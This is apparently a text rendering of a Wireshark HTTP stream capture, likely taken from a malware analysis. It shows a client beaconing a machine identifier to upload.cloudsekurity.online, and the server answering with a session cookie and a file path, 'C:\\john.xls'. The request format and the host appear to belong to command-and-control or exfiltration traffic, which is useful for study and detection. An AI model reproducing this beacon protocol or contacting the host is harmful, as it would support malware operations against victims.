 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · session
HTTP/1.1 100 Continue
POST /bigdata/orderfile HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: upload.cloudsekurity.online
Content-Length: 64
Expect: 100-continue
Connection: Keep-Alive
id=juykyuk&pc=JOHN-john-3542303742463643202020202020202020202020HTTP/1.1 200 OK
Date: Wed, 14 Feb 2018 21:40:54 GMT
Server: Apache
Set-Cookie: ci_session=q0bvsf46ameualv8165knab3au4u9l9t; expires=Wed, 14-Feb-2018
23:40:54 GMT; Max-Age=7200; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 18
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
C:\\john.xls?18520
2 client pkts, 1 server pkt, 2 turns.
Entire conversation (719 bytes) Show and save data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close